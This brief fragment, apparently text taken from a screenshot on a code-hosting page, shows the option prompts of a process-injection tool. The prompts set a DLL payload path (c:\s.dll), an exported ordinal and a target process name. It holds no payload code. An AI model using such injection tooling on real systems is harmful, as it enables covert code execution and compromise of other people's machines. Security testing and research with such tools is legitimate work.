 [*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\\s.dll
[+] Set DllPayload => c:\\s.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to cal
[?] DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into